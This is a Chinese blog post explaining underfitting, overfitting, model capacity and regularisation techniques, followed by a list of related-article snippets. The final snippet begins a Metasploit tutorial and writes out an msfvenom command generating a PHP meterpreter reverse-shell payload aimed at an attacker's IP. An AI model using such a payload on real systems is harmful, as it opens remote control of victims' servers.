深度学习中的欠拟合和过拟合简介
通常情况下,当我们训练机器学习模型时,我们可以使用某个训练集,在训练集上计算一些被称为训练误差(training error)的度量误差,目标是降低训练误差。机器学习和优化不同的地方在于,我们也希望泛化误差(generalization error)(也被称为测试误差(test error))很低。泛化误差被定义为新输入的误差期望。这里,期望的计算基于不同的可能输入,这些输入采自于系统在现实中遇到的分布。
通常,我们度量模型在训练集中分出来的测试集(test set)样本上的性能,来评估机器学习模型的泛化误差。
当我们只能观测到训练集时,我们如何才能影响测试集的性能呢?统计学习理论(statistical learning theory)提供了一些答案。如果训练集和测试集的数据是任意收集的,那么我们能够做的确实很有限。如果我们可以对训练集和测试集数据的收集方式有些假设,那么我们能够对算法做些改进。
训练集和测试集数据通过数据集上被称为数据生成过程(data generating process)的概率分布生成。通常,我们会做一系列被统称为独立同分布假设的假设。该假设是说,每个数据集中的样本都是彼此相互独立的(independent),并且训练集和测试集是同分布的(identically distributed),采样自相同的分布。这个假设使我们能够在单个样本的概率分布描述数据生成过程。然后相同的分布可以用来生成每一个训练样本和每一个测试样本。我们将这个共享的潜在的分布称为数据生成分布(data generating distribution)。我们能观察到训练误差和测试误差之间的直接联系是,随机模型训练误差的期望和该模型测试误差的期望是一样的。假设我们有概率分布p(x,y),从中重复采样生成训练集和测试集。对于某个固定的w,训练集误差的期望恰好和测试集误差的期望一样,这是因为这两个期望的计算都使用了相同的数据集生成过程。这两种情况的唯一区别是数据集的名字不同。
当然,当我们使用机器学习算法时,我们不会提前固定参数,然后从数据集中采样。我们会在训练集上采样,然后挑选参数去降低训练集误差,然后再在测试集上采样。在这个过程中,测试误差期望会大于或等于训练误差期望。以下是决定机器学习算法效果是否好的因素:降低训练误差、缩小训练误差和测试误差的差距。
这两个因素对应机器学习的两个主要挑战:欠拟合(underfitting)和过拟合(overfitting)。欠拟合是指模型不能在训练集上获得足够低的误差。而过拟合是指训练误差和测试误差之间的差距太大。
通过调整模型的容量(capacity),我们可以控制模型是否偏向于过拟合或者欠拟合。通俗地,模型的容量是指其拟合各种函数的能力。容量低的模型可能很难拟合训练集。容量高的模型可能会过拟合,因为记住了不适用于测试集的训练集性质。
一种控制训练算法容量的方法是选择假设空间(hypothesis space),即学习算法可以选择为解决方案的函数集。例如,线性回归函数将关于其输入的所有线性函数作为假设空间。
当机器学习算法的容量适合于所执行任务的复杂度和所提供训练数据的数量时,算法效果通常会最佳。容量不足的模型不能解决复杂任务。容量高的模型能够解决复杂的任务,但是当其容量高于任务所需时,有可能会过拟合。
从预先知道的真实分布p(x,y)预测而出现的误差被称为贝叶斯误差(Bayes error)。训练误差和泛化误差会随训练集的大小发生变化。泛化误差的期望从不会因为训练样本数目的增加而增加。对于非参数模型而言,更多的数据会得到更好的泛化能力,直到达到最佳可能的泛化误差。任何模型容量小于最优容量的固定参数模型会渐进到大于贝叶斯误差的误差值。值得注意的是,具有最优容量的模型仍然有可能在训练误差和泛化误差之间存在很大的差距。在这种情况下,我们可以通过收集更多的训练样本来缩小差距。
正则化是指我们修改学习算法,使其降低泛化误差而非训练误差。
过拟合(overfitting):是指在模型参数拟合过程中的问题,由于训练数据包含抽样误差,训练时,复杂的模型将抽样也考虑在内,将抽样误差也进行了很好的拟合。具体表现就是最终模型在训练集上效果好;在测试集上效果差。模型泛化能力弱。
我们拟合的模型一般是用来预测未知的结果(不在训练集内),过拟合虽然在训练集上效果好,但是在实际使用时(测试集)效果差。同时,在很多问题上,我们无法穷尽所有状态,不可能将所有情况都包含在训练集上。所以,必须要解决过拟合问题。
机器学习算法为了满足尽可能复杂的任务,其模型的拟合能力一般远远高于问题复杂度,也就是说,机器学习算法有”拟合出正确规则的前提下,进一步拟合噪声”的能力。而传统的函数拟合问题(如机器人系统辨识),一般都是通过经验、物理、数学等推导出一个含参模型,模型复杂度确定了,只需要调整个别参数即可,模型”无多余能力”拟合噪声。
防止过拟合:
(1)、获取更多数据:这是解决过拟合最有效的方法,只要给足够多的数据,让模型”看见”尽可能多的”例外情况”,它就会不断修正自己,从而得到更好的结果。
如何获取更多数据,可以有以下几个方法:A、从数据源头获取更多数据:例如物体分类,就再多拍些照片;但是,在很多情况下,大幅增加数据本身并不容易;另外,我们也不清楚获取多少数据才算够。B、根据当前数据集估计数据分布参数,使用该分布产生更多数据:这个一般不用,因为估计分布参数的过程也会代入抽样误差。C、数据增强(Data Augmentation):通过一定规则扩充数据。例如在物体分类问题里,物体在图像中的位置、姿态、尺度、整体图片明暗度等都不会影响分类结果。我们就可以通过图像平移、翻转、缩放、切割等手段将数据库成倍扩充。
(2)、使用合适的模型:过拟合主要是有两个原因造成的:数据太少+模型太复杂。所以,我们可以通过使用合适复杂度的模型来防止过拟合的问题,让其足够拟合真正的规则,同时又不至于拟合太多抽样误差。
对于神经网络而言,我们可以从以下四个方面来限制网络能力:A、网络结构(Architecture):减少网络的层数、神经元个数等均可以限制网络的拟合能力。B、训练时间(Early stopping):对于每个神经元而言,其激活函数在不同区间的性能是不同的。当网络权值较小时,神经元的激活函数工作在线性区,此时神经元的拟合能力较弱(类似线性神经元)。我们在初始化网络的时候一般都是初始为较小的权值。训练时间越长,部分网络权值可能越大。如果我们在合适时间停止训练,就可以将网络的能力限制在一定范围内。C、限制权值(weight-decay),也叫正则化(regularization):这类方法直接将权值的大小加入到Cost里,在训练的时候限制权值变大。D、增加噪声Noise:在输入中加噪声:噪声会随着网络传播,按照权值的平方放大,并传播到输出层,对误差Cost产生影响。在权值上加噪声:在初始化网络的时候,用0均值的高斯分布作为初始化。对网络的响应加噪声:如在前向传播过程中,让神经元的输出变为binary或random。显然,这种有点乱来的做法会打乱网络的训练过程,让训练更慢,但据Hinton说,在测试集上效果会有显著提升。
(3)、结合多种模型:简而言之,训练多个模型,以每个模型的平均输出作为结果。从N个模型里随机选择一个作为输出的期望误差,会比所有模型的平均输出的误差大。A、Bagging:是分段函数的概念,用不同的模型拟合不同部分的训练集。以随机森林(rand forests)为例,就是训练了一堆互不关联的决策树。一般不单独使用神经网络做Bagging。B、Boosting:既然训练复杂神经网络比较慢,那我们就可以只使用简单的神经网络(层数、神经元数限制等)。通过训练一系列简单的神经网络,加权平均其输出。C、Dropout:这是一个很高效的方法。在训练时,每次随机忽略隐层的某些节点,这样,我们相当于随机从模型中采样选择模型,同时,由于每个网络只见过一个训练数据(每次都是随机的新网络),所以类似bagging的做法。
(4)、贝叶斯方法。
在统计学中,过拟合(overfitting,或称过度拟合)现象是指在拟合一个统计模型时,使用过多参数。对比于可获取的数据总量来说,一个荒谬的模型只要足够复杂,是可以完美地适应数据。过拟合一般可以视为违反奥卡姆剃刀原则。当可选择的参数的自由度超过数据所包含信息内容时,这会导致最后(拟合后)模型使用任意的参数,这会减少或破坏模型一般化的能力更甚于适应数据。过拟合的可能性不只取决于参数个数和数据,也跟模型架构与数据的一致性有关。此外对比于数据中的预期的噪声或错误数量,跟模型错误的数量也有关。
在统计和机器学习中,为了避免过拟合现象,需要使用额外的技巧,如交叉验证、提早停止、贝斯信息量准则、赤池信息量准则或模型比较等。
以上内容主要摘自: 《深度学习中文版》 、知乎 和 维基百科
GitHub: https://github.com/fengbingchun/NN_Test
相关文章:

今日头条首次改进DQN网络,解决推荐中的在线广告投放问题
(图片付费下载自视觉中国)作者 | 深度传送门来源 | 深度传送门(ID:gh_5faae7b50fc5)【导读】本文主要介绍今日头条推出的强化学习应用在推荐的最新论文[1],首次改进DQN网络解决推荐中的在线广告投放问题。背景介绍随着…

RPA实施过程中可能会遇到的14个坑
RPA的实施过程并非如我们所想的那样,总是一帆风顺。碰坑,在所难免。但也不必为此过于惊慌,因为,我们已经帮你把RPA实施之路上的坑找了出来。RPA实施过程中,将会遇到哪些坑? 【不看全文大纲版】●组织层面&a…

Android问题汇总
2019独角兽企业重金招聘Python工程师标准>>> 1. Only the original thread that created a view hierarchy can touch its views 在初始化activity是需要下载图片,所以重新开启了一个线程,下载图片更新ui,此时就出现了上面的错误。…
深度学习中的验证集和超参数简介
大多数机器学习算法都有超参数,可以设置来控制算法行为。超参数的值不是通过学习算法本身学习出来的(尽管我们可以设计一个嵌套的学习过程,一个学习算法为另一个学习算法学出最优超参数)。在多项式回归示例中,有一个超参数:多项式…
自定义View合辑(8)-跳跃的小球(贝塞尔曲线)
为了加强对自定义 View 的认知以及开发能力,我计划这段时间陆续来完成几个难度从易到难的自定义 View,并简单的写几篇博客来进行介绍,所有的代码也都会开源,也希望读者能给个 star 哈 GitHub 地址:github.com/leavesC/…

分析Booking的150种机器学习模型,我总结了六条成功经验
(图片付费下载自视觉中国)作者 | Adrian Colyer译者 | Monanfei出品 | AI科技大本营(ID:rgznai100)本文是一篇有趣的论文(150 successful machine learning models: 6 lessons learned at Booking.com Bernadi et al.,…
Android官方提供的支持不同屏幕大小的全部方法
2019独角兽企业重金招聘Python工程师标准>>> 本文将告诉你如何让你的应用程序支持各种不同屏幕大小,主要通过以下几种办法: 让你的布局能充分的自适应屏幕根据屏幕的配置来加载合适的UI布局确保正确的布局应用在正确的设备屏幕上提供可以根据…
C++/C++11中头文件iterator的使用
<iterator>是C标准程序库中的一个头文件,定义了C STL标准中的一些迭代器模板类,这些类都是以std::iterator为基类派生出来的。迭代器提供对集合(容器)元素的操作能力。迭代器提供的基本操作就是访问和遍历。迭代器模拟了C中的指针,可以…

从多媒体技术演进看AI技术
(图片付费下载自视觉中国)文 / LiveVideoStack主编 包研在8月的LiveVideoStackCon2019北京开场致辞中,我分享了一组数据——把2019年和2017年两场LiveVideoStackCon上的AI相关的话题做了统计,这是数字从9.3%增长到31%,…
五. python的日历模块
一 .日历 import calendar# 日历模块# 使用# 返回指定某年某月的日历 print(calendar.month(2017,7))# July 2017 # Mo Tu We Th Fr Sa Su # 1 2 # 3 4 5 6 7 8 9 # 10 11 12 13 14 15 16 # 17 18 19 20 21 22 23 # 24 25 26 27 28 29 30 # 31# 返…
Linux下的Shell工作原理
为什么80%的码农都做不了架构师?>>> Linux系统提供给用户的最重要的系统程序是Shell命令语言解释程序。它不 属于内核部分,而是在核心之外,以用户态方式运行。其基本功能是解释并 执行用户打入的各种命令,实现用户与L…
C++/C++11中头文件functional的使用
<functional>是C标准库中的一个头文件,定义了C标准中多个用于表示函数对象(function object)的类模板,包括算法操作、比较操作、逻辑操作;以及用于绑定函数对象的实参值的绑定器(binder)。这些类模板的实例是具有函数调用运算符(functi…

飞天AI平台到底哪里与众不同?听听它的架构者怎么说
采访嘉宾 | 林伟 整理 | 夕颜 出品 | AI科技大本营(ID:rgznai100) 天下没有不散的宴席。 9 月 25 日,云栖大会在云栖小镇开始,历经三天的技术盛宴,于 9 月 27 日的傍晚结束。 三天、全球6.7万人现场参会、超1250万人…
浅谈 sessionStorage、localStorage、cookie 的区别以及使用
1、sessionStorage、localStorage、cookie 之间的区别 相同点 cookie 和 webStorage 都是用来存储客户端的一些信息不同点 localStorage localStorage 的生命周期是 永久的。也就是说 只要不是 手动的去清除。localStorage 会一直存储 sessionStorage 相反 sessionStorage 的生…

任务栏窗口和状态图标的闪动 z
Demo程序: 实现任务栏窗体和图标的闪动: 整个程序是基于Windows Forms的,对于任务栏右下角状态图标的闪动,创建了一个类型:NotifyIconAnimator,基本上是包装了Windows Forms中的NotifyIcon类型,…

深度学习中的最大似然估计简介
统计领域为我们提供了很多工具来实现机器学习目标,不仅可以解决训练集上的任务,还可以泛化。例如参数估计、偏差和方差,对于正式地刻画泛化、欠拟合和过拟合都非常有帮助。点估计:点估计试图为一些感兴趣的量提供单个”最优”预测…
简单粗暴上手TensorFlow 2.0,北大学霸力作,必须人手一册!
(图片付费下载自视觉中国) 整理 | 夕颜 出品 | AI科技大本营(ID:rgznai100) 【导读】 TensorFlow 2.0 于近期正式发布后,立即受到学术界与科研界的广泛关注与好评。此前,AI 科技大本营曾特邀专家回顾了 Te…

常见运维漏洞-Rsync-Redis
转载于:https://blog.51cto.com/10945453/2394651

zabbix笔记
(1)转载于:https://blog.51cto.com/zlong37/1406441
C++/C++11中头文件algorithm的使用
<algorithm>是C标准程序库中的一个头文件,定义了C STL标准中的基础性的算法(均为函数模板)。<algorithm>定义了设计用于元素范围的函数集合。任何对象序列的范围可以通过迭代器或指针访问。 std::adjacent_find:在序列中查找第一对相邻且值…
js filter 用法
filter filter函数可以看成是一个过滤函数,返回符合条件的元素的数组 filter需要在循环的时候判断一下是true还是false,是true才会返回这个元素; filter()接收的回调函数,其实可以有多个参数。通常我们仅使用第一个参数ÿ…

每30秒学会一个Python小技巧,GitHub星数4600+
(图片付费下载自视觉中国)作者 | xiaoyu,数据爱好者来源 | Python数据科学(ID:PyDataScience)很多学习Python的朋友在项目实战中会遇到不少功能实现上的问题,有些问题并不是很难的问题,或者已经…
Nginx自定义模块编写:根据post参数路由到不同服务器
Nginx可以轻松实现根据不同的url 或者 get参数来转发到不同的服务器,然而当我们需要根据http包体来进行请求路由时,Nginx默认的配置规则就捉襟见肘了,但是没关系,Nginx提供了强大的自定义模块功能,我们只要进行需要的扩…

深度学习中的贝叶斯统计简介
贝叶斯用概率反映知识状态的确定性程度。数据集能够被直接观测到,因此不是随机的。另一方面,真实参数θ是未知或不确定的,因此可以表示成随机变量。在观察到数据前,我们将θ的已知知识表示成先验概率分布(prior probability distr…

少走弯路:强烈推荐的TensorFlow快速入门资料(可下载)
(图片付费下载自视觉中国)作者 | 黄海广来源 | 机器学习初学者(ID: ai-start-com)知识更新非常快,需要一直学习才能跟上时代进步,举个例子:吴恩达老师在深度学习课上讲的TensorFlow使用…
有状态bean与无状态bean
在学习bean的作用域的时候,了解了这个问题。 bean5种作用域:分别是:singleton、prototype、request、session、gloabal session 接下来就讲一下有状态bean与无状态bean: 有状态会话bean :每个用户有自己特有的一个实例…
从Developer Removed From Sale 回到可下载状态的方法
2019独角兽企业重金招聘Python工程师标准>>> 如果你不小心点了”Remove“ 按钮,App的状态会变成"Developer Removed From Sale ",这时,即使更新应用也无法改变这个状态。想要让App恢复可下载状态,你需要尝试…

朴素贝叶斯分类器简介及C++实现(性别分类)
贝叶斯分类器是一种基于贝叶斯定理的简单概率分类器。在机器学习中,朴素贝叶斯分类器是一系列以假设特征之间强(朴素)独立下运用贝叶斯定理为基础的简单概率分类器。朴素贝叶斯是文本分类的一种热门(基准)方法,文本分类是以词频为特征判断文件所属类别或…

你当年没玩好的《愤怒的小鸟》,AI现在也犯难了
(图片源自百度百科)作者 | Ekaterina Nikonova,Jakub Gemrot译者 | Tianyu出品 | AI科技大本营(ID:rgznai100)现在说起《愤怒的小鸟》游戏,要把人的回忆一下拉扯到差不多十年前了。它是一款当时一经推出就广…

msf反弹shell
今天回顾了一下msf反弹shell的操作,在这里做一下记录和分享。( ̄︶ ̄)↗ 反弹shell的两种方法 第一种Msfvenom实例: 1、msfconsole #启动msf 2、msfvenom -p php/meterpreter/reverse_tcp LHOST<Your IP Address> LPOR…